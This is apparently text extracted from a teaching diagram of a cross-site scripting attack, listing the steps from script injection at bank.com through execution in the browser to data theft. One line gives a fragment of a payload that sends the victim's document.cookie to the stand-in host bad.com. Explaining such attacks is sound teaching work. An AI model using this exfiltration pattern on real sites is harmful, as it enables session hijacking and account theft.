 p://bad.com/steal?c=document.cookie
bad.com
5 Steal valuable data
Client
Browser
1
Inject
malicious
script
2 Request content
3 Receive malicious script
5 Perform attacker action
4
Execute the
malicious script
as though the
server meant us
to run it
bank.com